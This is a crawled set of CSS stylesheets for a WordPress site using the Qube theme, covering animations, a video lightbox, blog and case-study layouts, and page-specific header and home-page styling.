  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards;
}

@-webkit-keyframes moveUp {
  0% {}

  100% {
	-webkit-transform: translateY(0);
	opacity: 1;
  }
}

@keyframes moveUp {
  0% {}

  100% {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
  }
}

/*========================================== EXTRA ==========================================*/

.cat_detail {
  position: absolute;
  top: 30px;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 0;
}

.cat_detail a {
  text-transform: uppercase;
  position: relative;
  font-size: 10px;
  color: #fff;
  padding: 5px 10px;
  margin: 0 5px;
  letter-spacing: 2px;
  border-radius: 50px;
  transition: color 0.25s ease, background 0.25s ease, border-color 0.25s ease;
}

.cat_detail a.red {
  background: #e4393c;
  float: left;
  text-decoration: none;
}

.cat_detail a.blue {
  background: #6741dc;
  float: left;
  text-decoration: none;
}

.cat_detail a.green {
  background: #4dcf8f;
  float: left;
  text-decoration: none;
}

.cat_detail a.yellow {
  background: #eba845;
  float: left;
  text-decoration: none;
}

.cat_detail a.mas_pts {
  border-radius: 50%;
  padding: 0;
  color: #ffffff;
  font-size: 18px;
  text-align: center;
  background-color: #1F5DEA;
  z-index: 10;
  line-height: 45px;
  width: 45px;
  height: 45px;
  float: right;
}

.mas_cont {
  padding: 25px 25px 25px 28px;
}

.mas_cont h3 {
  margin: 0;
  padding: 0;
}

.mas_cont h3 a {
  font-size: 24px;
  line-height: 35px;
  text-decoration: none;
  font-weight: 700;
  display: block;
  color: #000000;
  padding: 0;
  margin-top: 0;
  margin-bottom: 10px;
  word-wrap: break-word;
}

.mas_cont h3 a:hover {
  color: #5826ff;
}

.mas_cont p {
  font-size: 17px;
  line-height: 30px;
  text-decoration: none;
  font-weight: 400;
  display: block;
  padding: 0;
  margin-top: 0;
  margin-bottom:0;
  /*margin-bottom: 20px;*/
  word-wrap: break-word;
}

.mas_cont span {
  font-weight: 400;
  display: block;
  color: #6a7c92;
  font-size: 15px;
  line-height: 28px;
}

.pad_top {
  padding: 15px 0 0 0;
}

/*==================================== LightBox ====================================*/

#lightbutton {
  /* Dimensions */
  width: 60px !important;
  height: 60px;
  /* Positioning */
  position: absolute;
  left: 50%;
  width: 50%;
  top: 50%;
  transform: translate(-50%, -240%) !important;
  z-index: 2;
  background-color: #ffffff;
  border: none;
  /* remove annoying grey border */
  border-radius: 50%;
  /* make it a circle */
  outline: none;
  /* Ditch the annoyning blue outline on click */
  cursor: pointer;
  box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.30);
  /* ----- Transformations ----- */
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  /* ----- Transitions ----- */
  -webkit-transition: transform .5s ease;
  -moz-transition: transform .5s ease;
  -ms-transition: transform .5s ease;
  -o-transition: transform .5s ease;
  transition: transform .5s ease;
}

#lightbutton:hover {
  /* ----- Transformations ----- */
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
  /* ----- Transitions ----- */
  -webkit-transition: transform .5s ease;
  -moz-transition: transform .5s ease;
  -ms-transition: transform .5s ease;
  -o-transition: transform .5s ease;
  transition: transform .5s ease;
}

#lightbutton > i {
  /* Text */
  color: #5826ff;
  text-shadow: 1px 1px rgba(255, 255, 255, 0.2);
  /* Make play sign 3d-ish */
  /* Positioning */
  position: relative;
  margin-top: 4px;
  margin-left: 6px;
  /* ----- Transitions ----- */
  -webkit-transition: color .5s ease;
  -moz-transition: color .5s ease;
  -ms-transition: color .5s ease;
  -o-transition: color .5s ease;
  transition: color .5s ease;
}

#lightbutton > i.fa-play:before {
  font-size: 25px;
}

#lightbutton:hover > i {
  /* ----- Transitions ----- */
  -webkit-transition: color .5s ease;
  -moz-transition: color .5s ease;
  -ms-transition: color .5s ease;
  -o-transition: color .5s ease;
  transition: color .5s ease;
  /* When we hover on the button make the play sign white. */
}

#lightbox_pop {
  /* ----- Positioning ----- */
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 200px;
  /* The code above makes sure that the
  lightbox covers the entire page*/
  /* ----- Visibility ----- */
  display: none;
  /* ----- Styling ----- */
  background-color: rgba(0, 0, 0, 0.95);
  /* Normally, most lightboxes do not use
  a completely solid black, but with about
  90-95% opacity so that the background is
  somewhat visible */
}

#video-wrapper {
  /* ----- Positioning ----- */
  position: relative;
  top: 50%;
  left: 50%;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.1);
}

#video-wrapper iframe,
#video-wrapper object,
#video-wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#close-btn {
  /* ----- Text ----- */
  color: grey;
  font-size: 25px;
  /* ----- Positioning ----- */
  position: fixed;
  top: 3%;
  right: 3%;
  z-index: 2;
  /* The code above is used to put the button on the upper right corner of the lightbox */
  /* ----- Transformations ----- */
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  /* The code above is used to initialize the scale for the button so that it can be used in transitions */
  /* ----- Transitions ----- */
  -webkit-transition: transform .5s ease, color .5s ease;
  -moz-transition: transform .5s ease, color .5s ease;
  -ms-transition: transform .5s ease, color .5s ease;
  -o-transition: transform .5s ease, color .5s ease;
  transition: transform .5s ease, color .5s ease;
}

#close-btn:hover {
  /* ----- Text ----- */
  color: white;
  /* ----- Styling ----- */
  cursor: pointer;
  /* ----- Transformations ----- */
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
  /* ----- Transitions ----- */
  -webkit-transition: transform .5s ease, color .5s ease;
  -moz-transition: transform .5s ease, color .5s ease;
  -ms-transition: transform .5s ease, color .5s ease;
  -o-transition: transform .5s ease, color .5s ease;
  transition: transform .5s ease, color .5s ease;
}

/*========================================== Responsive ==========================================*/

@media screen and (max-width: 900px) {
  .grid_bx li {
	width: 100%;
	margin: 0 auto 30px auto;
  }

  #lightbox_pop {
	padding: 0;
  }
}

@media screen and (max-width: 400px) {
  .grid_bx li {
	width: 100%;
	margin: 0 auto 30px auto;
  }

  #lightbox_pop {
	padding: 0;
  }
}

/*========================================== Custom css Blog ==========================================*/



.blog div.entry-content {
  font-size: 17px !important;
  line-height: 30px;
  margin-bottom:25px !important;
}

.post.style-five > .entry-meta > .holder {
  padding-left: 0px !important;
}


.post.style-four .post-meta > span {
  text-transform: none;
}

.mas_cont h3 a {
  font-size: 24px !important;
  line-height: 34px !important;
  font-weight: 500 !important;
  color: #181b31;
  letter-spacing: -0.7px !important;
}

.post.style-five > .holder .category-list {
  left: 20px;
}

.post.style-five > .holder .category-list span {
  background-color: #181b31 !important;
}

.widget-area > .widget .widget-title {
  color: #262321 !important;
}

.widget-area > .widget.widget_search .search-form button[type=submit] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] i {
  color: #181b31 !important;
}

.post.style-three .entry-main .post-meta > span {
  color: inherit !important;
  text-transform: none !important;
}

.post.style-three .entry-main > .more .btn {
  color: #181b31 !important;
  text-transform: none !important;
}

.post.style-three .entry-main > .more .btn > .btn-arrow {
  color: #181b31 !important;
}

.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link strong {
  color: #181b31 !important;
}

.comments-area .comment-reply-title {
  color: #181b31 !important;
}

.wraper_blog_banner.style-two .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  color: #181b31 !important;
}

.wraper_blog_main.style-four > .container {
  padding-top: 100px !important;
  padding-bottom: 120px !important;
}

.widget-area .widget.widget_media_image {
  position: relative;
  overflow: hidden;
  margin-bottom: 55px;
}

.widget-area .widget.widget_media_image:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(0, 0, 0, 0.30);
}

.widget-area .widget.widget_media_image img {
  width: 100%;
  height: 250px !important;
}

.random-post-wrapper > .random-post-data > .title {
  margin-bottom: 0;
}

.random-post-wrapper > .random-post-data > .title > a {
  font-size: 25px;
  line-height: 35px;
  font-weight: 500;
  color: #ffffff;
  padding-bottom: 10px;
}

.random-post-wrapper > .random-post-data > .random-post-excerpt {
  margin-bottom: 0 !important;
}

.random-post-wrapper > .random-post-data > .random-post-excerpt > a {
  font-size: 15px;
  line-height: 28px;
  color: #DCE3EB;
  margin-bottom: 0;
}

.case-studies-single-baner {
  width: 100%;
  background-image: url(images/single.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding: 130px 0;
}

.case-studies-single-baner .case-studies-single-baner-text {
  text-align: center;
}

.case-studies-single-baner .case-studies-single-baner-text img {
  margin-bottom: 15px;
}

.case-studies-single-baner .case-studies-single-baner-text h1 {
  font-size: 45px;
  line-height: 55px;
  color: #ffffff;
  font-weight: 600;
}

.case-studies-single-content {
  /*padding-top: 80px;*/
}

.case-studies-single-content-details p {
  font-size: 15px;
  line-height: 28px;
  margin-bottom: 25px;
}

.case-studies-single-content-details p:last-child {
  margin-bottom: 0;
}

.case-studies-single-post-tags {
  padding: 100px 0 60px 0;
}

.case-studies-single-post-tags p {
  display: inline-block;
  margin-right: 6px;
  margin-bottom: 0;
  font-size: 13px;
  line-height: 28px;
}

.case-studies-single-post-tags a {
  display: inline-block;
  background-color: #F3F5F9;
  padding: 3px 24px;
  border-radius: 4px;
  border: 1px #DCE0E5 solid;
  font-size: 13px;
  line-height: 28px;
  text-transform: uppercase;
  margin-right: 3px;
  margin-bottom: 6px;
  text-decoration: none;
  color: #6A7C92;
}

.case-studies-single-post-tags a:last-child {
  margin-right: 0;
}

.case-studies-single-pagination {
	margin-top: 65px;
	padding: 30px 0;
	border-top: 1px #d8d8d8 solid;
	border-bottom: 1px #d8d8d8 solid;
}

.case-studies-single-pagination > [class*='col-'] {
  padding: 0;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post {
  float: left;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a {
  display: block;
  text-decoration: none;
  padding-left: 70px;
  position: relative;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a:before {
  position: absolute;
  top: 10px;
  left: 0;
  content: "\e64a";
  font-family: 'themify';
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
  color: #7938fe;
  display: inline-block;
  vertical-align: middle;
  border: 1px solid #7938fe;
  border-radius: 50%;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a:hover:before {
  background-color: #7938fe;
  color: #ffffff;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a > span.case-studies-single-previous-post-title,
.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a > span.case-studies-single-previous-post-title {
  display: inline-block;
  text-transform: uppercase;
  color: #7d7d7d;
  font-size: 13px;
  line-height: 28px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-previous-post > a > span.case-studies-single-previous-post-name,
.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a > span.case-studies-single-previous-post-name {
  display: block;
  color: #181b31;
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.3px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn {
  text-align: center;
  margin-top:30px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a:before{
	content: "\e739";
	font-family: 'themify';
	color: #7938fe;
}
.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a > span {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn > a > span:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 8px;
  height: 8px;
  background-color: #6a30f5;
  border-radius: 50%;
  display: inline-block;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post {
  float: right;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a {
  display: block;
  text-decoration: none;
  padding-right: 70px;
  text-align: right;
  position: relative;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a:before {
  position: absolute;
  top: 10px;
  right: 0;
  content: "\e649";
  font-family: 'themify';
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
  color: #7938fe;
  display: inline-block;
  vertical-align: middle;
  border: 1px solid #7938fe;
  border-radius: 50%;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a:hover:before {
  background-color: #7938fe;
  color: #ffffff;
}





/*--------------------------------------------------------------
# Mobile Menu
--------------------------------------------------------------*/

#mobile-menu {
  background-color: #000 !important;
  transition: all 0.5s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s !important;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
  .case-studies-single-pagination > [class*='col-'] {
	padding: 0 15px;
  }

  .case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn {
	margin: 25px 0;
  }

  .case-studies-single-post-tags p {
	display: block;
  }

  .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post {
	float: left;
  }

  .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a {
	text-align: left;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
  .case-studies-single-pagination > [class*='col-'] {
	padding: 0 15px;
  }

  .case-studies-single-pagination > [class*='col-'] > .case-studies-single-post-back-btn {
	margin: 25px 0;
  }

  .case-studies-single-post-tags p {
	display: block;
  }

  .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post {
	float: left;
  }

  .case-studies-single-pagination > [class*='col-'] > .case-studies-single-next-post > a {
	text-align: left;
  }
}

h1.entry-title {
  line-height: 45px !important;
  font-weight: 500 !important;
  font-size: 35px !important;
  letter-spacing: -0.3px;
}


.site-content {
  padding-bottom: 0;
}

.animated {
  -webkit-animation-duration: 1s !important;
  animation-duration: 1s !important;
}

@keyframes fadeIn {
  from {
	opacity: 0
  }

  to {
	opacity: 1
  }
}

.fadeIn {
  animation-name: fadeIn
}

@keyframes fadeInLeft {
  from {
	opacity: 0.6;
	transform: translate3d(-50px, 0, 0);
  }

  to {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
  }
}



.fadeInLeft {
  animation-name: fadeInLeft;
  animation-duration: 1.5s !important;
  transition-timing-function: cubic-bezier(.175, .885, .32, 1.275);
}



@keyframes fadeInRight {
  from {
	opacity: 1;
	transform: translate3d(2%, 0, 0);
  }

  to {
	opacity: 1;
	transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
  animation-duration: 1.5s !important;
}

@keyframes fadeInUp {
  from {
	opacity: 0;
	-webkit-transform: translate3d(0, 20px, 0);
	transform: translate3d(0, 20px, 0);
  }

  to {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  animation-name: fadeInUp;
  animation-duration: 0.60s !important;
}

@keyframes fadeInDown {
  from {
	opacity: 0;
	transform: translate3d(0, -30%, 0)
  }

  to {
	opacity: 1;
	transform: none
  }
}

.fadeInDown {
  animation-name: fadeInDown;
  animation-duration: 1.8s !important;
}

@keyframes slideInUp {
  from {
	transform: translate3d(0, 35px, 0) scale3d(1, 1, 1);
	opacity: 0;
	transform-style: preserve-3d;
  }

  to {
	transform: translate3d(0, 0, 0);
	opacity: 1;
	transform-style: preserve-3d;
  }
}

.slideInUp {
  animation-name: slideInUp;
}


@keyframes zoomIn {
  from {
	opacity: 0.2;
	/*-webkit-transform: translate3d(0, 30px, 0) scale(0.4);*/
	transform: scaleX(0.8) scaleY(0.8);
  }

  50% {
	opacity: 1;
	/*-webkit-transform: translate3d(0, 0, 0) scale(1);*/
	transform: scaleX(1) scaleY(1)
  }
}


.zoomIn {
  animation-name: zoomIn;
  animation-duration: 1s !important;
}

@keyframes rollIn {
	from {
		opacity: 0.6;
		 transform: perspective( 1000px) rotateX( 30deg);
	}

	to {
		opacity: 1;
		 transform: perspective( 0px) rotateX( 0deg);
	}
}
.rollIn {
	animation-name: rollIn;
	transition-timing-function: cubic-bezier(.175,.885,.32,1.275);
}
@keyframes pulse {
  from {
	transform: perspective(2000px) rotate3d(1, 0, 0, 30deg);
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
	opacity: 0;
  }



  to {
	  transform: perspective(0) rotate3d(1, 0, 0, 0);
  }
}



.pulse {
  backface-visibility: visible !important;
  animation-name: pulse;
}

.animated.animated-fast {
  animation-duration: .45s !important;
}

/*widgets image box*/

.random-post-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 55px;
}

.random-post-wrapper:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  /*background-color: rgba(0, 0, 0, 0.30);*/
  background:#000;
}

.random-post-wrapper > .random-post-pic img {
  width: 100%;
  height: auto;
  /*height: 336px;*/
}

.random-post-wrapper > .random-post-data {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  padding: 0 18px;
  margin-top:
}
/*#radiantthemes_image_box_widget-2 .random-post-wrapper > .random-post-data{
position:static !important;
margin-top:30px;
margin-top:0px;
}
*/#radiantthemes_image_box_widget-2 .random-post-wrapper > .random-post-data p {
color:#fff !important;
}
.random-post-wrapper > .random-post-data > .title > a {
  font-size: 25px;
  line-height: 35px;
  font-weight: 500;
  color: #ffffff;
  padding-bottom: 15px;
}

.random-post-wrapper > .random-post-data > .random-post-excerpt > a {
  font-size: 15px;
  line-height: 28px;
  color: #DCE3EB;
  margin-bottom: 0;
}

/*Blog style 3 */

.post.style-three .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 17px;
  color: inherit;
  line-height: 28px;
}

.post.style-three .entry-main .author {
  font-weight: 400;
}

.post.style-three span {
  text-transform: capitalize;
  font-size: 15px;
  color: inherit;
  line-height: 1.8;
}

.post.style-three .entry-main .post-meta > span {
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
}

.post.style-one .entry-main .entry-header .date {
  font-size: 16px;
  line-height: 28px;
}

.mas_cont span {
  font-size: 16px;
}

.mas_cont p {
  color: #6a7c92;
}

.post.style-six .entry-main .author {
  font-weight: 400;
  font-size: 15px;
}

.style-default .entry-header .entry-title a {
  font-size: 25px;
}

.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {
  border-radius: 0px;
}

.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p textarea:focus {
  border: 1px solid #6a30f5;
}

/******* custom css *******/

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  border-radius: 0px;
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  transition: all 0.3s;
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover {
  background: #5f27d4 !important;
  border: 1px solid #5f27d4;
  box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transition: all 0.3s;
  border-radius: 0px;
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span:hover {
  background: #5f27d4 !important;
  border: 1px solid #5f27d4;
  border-radius: 0px;
}



.rt-image-box h3{
	color: #fff !important;
	font-size: 25px;
	line-height: 35px;
	font-weight: 500;
}
.rt-image-box > h3{
	margin-top: 0;
	font-weight: 500;
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.2px;
}
.random-post-wrapper:before{
display:none;
}
.random-post-pic {
	width: 100%;
	height: 100%;
	overflow: hidden;
}
/*.random-post-pic {
	width: 238px;
	height: 100%;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 16px 40px rgba(0,0,0,0.15);
}
*/
.post.style-default .entry-header{
margin-bottom:12px !important;
}
.post.style-default .entry-header .entry-title{
	letter-spacing: -0.3px;
	color: #181b31;
margin-top:8px !important;
}
.post.style-default .entry-meta > .holder > .data .meta{
font-size:13px;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more{
margin-bottom: 35px !important;
}


/********** Bootstrap default styling ************/

code,
tt,
var {
  font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #181b31;
}


.shop_single #review_form #respond input[type=submit]{
	background: #000 !important;
	border:1px solid #000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/themes/qube-child/style.css?ver=1769279197
body_size: 195
content:
/*
 Theme Name:   Qube Child
 Theme URI:    https://www.qubewptheme.com/
 Description:  Qube Child Theme
 Author:       RadiantThemes.com
 Author URI:   https://radiantthemes.com/
 Template:     qube
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 Text Domain:  qube-child
*/


--- FILE ---
content_type: text/css
request_url: https://www.youinit.it/wp-content/themes/qube/assets/css/radiantthemes-user-custom.css?ver=1769279197
body_size: 15342
content:
/* ================================== */

/* START OF HEADER CSS*/

/* ================================== */

.page-id-8019 .radiantthemes-custom-button .radiantthemes-custom-button-main:hover {
    background: linear-gradient(to right, #fd5559 0%, #ff337d 100%);
    border: 1px solid #ff337d !important;
    background-color: transparent !important;
}

.page-id-4720 .wraper_header .radiantthemes-custom-button .radiantthemes-custom-button-main:hover {
    background: linear-gradient(to right, #5525ff 0%, #9547fd 100%);
    border: 1px solid #9547fd !important;
    background-color: transparent !important;
}

.page-id-14032 .home-page-nine-header-btn .radiantthemes-custom-button .radiantthemes-custom-button-main:before {
    font-family: 'themify';
    position: absolute;
    left: 0;
    content: "\e602";
}

.page-id-11175 .header_holder .wraper_header_main>nav ul.elementor-nav-menu>li>a:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    top: -28px;
    background-color: #ff4511;
    width: 1px;
    height: 0;
    transition: all ease-in-out 0.3s;
    display: inline-block;
    margin: 0 auto;
}

.page-id-11175 .header_holder .wraper_header_main>nav ul.elementor-nav-menu>li>a:hover:before {
    height: 25px;
}

.page-id-11270 .main-header .elementor-widget-radiant-custom-logo img, .page-id-13556 .main-header .elementor-widget-radiant-custom-logo img, .page-id-5006 .main-header .elementor-widget-radiant-custom-logo img {
    filter: brightness(0) invert(1);
}

.page-id-8019 .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu, .page-id-4770 .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu, .page-id-12451 .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu, .page-id-4720 .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu {
    left: 57.5%;
}

.page-id-7425 .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu {
    left: 48.4%;
}

.page-id-14032 .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu {
    left: 50.2%;
}

.page-id-11175 .header_holder .wraper_header_main>nav ul.elementor-nav-menu li.mega-parent-menu>ul.mega-child-menu {
    left: 50.8%;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .page-id-11175 .header_holder .wraper_header_main>nav ul.elementor-nav-menu>li>a:before {
        display: none;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .page-id-11175 .header_holder .wraper_header_main>nav ul.elementor-nav-menu>li>a:before {
        display: none;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .page-id-11175 .header_holder .wraper_header_main>nav ul.elementor-nav-menu>li>a:before {
        display: none;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .page-id-11175 .header_holder .wraper_header_main>nav ul.elementor-nav-menu>li>a:before {
        display: none;
    }
}

/* ================================== */

/* END OF HEADER CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME ONE CSS*/

/* ================================== */

/*.elementor-counter .elementor-counter-number-prefix {
   text-align: right;
   display: none;
}
*/

.page-id-11 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-11 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-11 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
    .res-text-center div {
        text-align: center !important;
    }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
    .res-text-center div {
        text-align: center !important;
    }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
    .res-text-center div {
        text-align: center !important;
    }
    .res-text-center-middle div {
        text-align: center !important;
    }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
    .res-text-center div {
        text-align: center !important;
    }
    .res-text-center-middle div {
        text-align: center !important;
    }
}

.page-id-12451 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background-color: #3597f5;
}

/* ================================== */

/* END OF HOME ONE CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME TWO CSS*/

/* ================================== */

.page-id-4770 ::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #9d9fad;
    opacity: 1;
    /* Firefox */
}

.page-id-4770 :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #9d9fad;
}

.page-id-4770 ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #9d9fad;
}

.page-id-4770 .footer-style-one-subscribe .form-row .footer-style-one-subscribe-btn {
    background: #3BAD71;
}

.home-two-content-part .elementor-widget-wrap {
    width: 100%;
    max-width: 560px;
    margin: 0;
}

.home-two-video-button img {
    display: inline-block;
}

.home-two-client-item .clients.element-one .clients-item>.holder .pic img, .home-eight-client-item .clients.element-one .clients-item>.holder .pic img {
    opacity: 0.7;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.home-two-client-item .clients.element-one .clients-item>.holder:hover .pic img, .home-eight-client-item .clients.element-one .clients-item>.holder:hover .pic img {
    opacity: 1;
}

